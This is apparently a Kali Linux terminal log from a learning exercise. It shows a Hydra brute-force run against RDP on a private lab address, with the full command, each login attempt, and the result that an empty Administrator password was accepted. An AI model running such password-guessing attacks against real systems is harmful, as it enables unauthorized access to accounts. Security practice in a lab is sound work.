 ┌──(kali㉿kali)-[~/learn]
└─$ hydra 192.168.228.137 rdp -l Administrator -P /home/kali/learn/passwd.txt -vV -f -e ns
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:15:55
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking rdp://192.168.228.137:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "Administrator" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "admin" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "123" - 4 of 6 [child 3] (0/0)
[ERROR] freerdp: Credentials invalid or missing. (0×0002001b)
[VERBOSE] Disabled child 1 because of too many errors
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "123456" - 5 of 7 [child 0] (0/1)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass " - 6 of 7 [child 2] (0/1)
[REDO-ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "" - 7 of 7 [child 3] (1/1)
[ERROR] freerdp: Credentials invalid or missing. (0×0002001b)
[VERBOSE] Retrying connection for child 3
[STATUS] attack finished for 192.168.228.137 (waiting for children to complete tests)
[WARNING] child 3 seems to have died, restarting (this only happens if a module is bad) ...
[VERBOSE] Retrying connection for child 3
[3389][rdp] host: 192.168.228.137 login: Administrator password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 09:15:57